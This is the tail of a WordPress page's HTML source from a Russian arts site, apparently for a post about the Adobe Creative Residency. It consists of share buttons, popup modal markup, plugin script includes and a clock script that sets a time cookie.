						<style type="text/css" class="cp-social-css">.content-6972a7988eabc .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-6972a7988eabc .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-6972a7988eabc .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-6972a7988eabc .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/prochie-tematiki/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/prochie-tematiki/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/prochie-tematiki/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="5a06d7187a">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769121688 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769121688 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>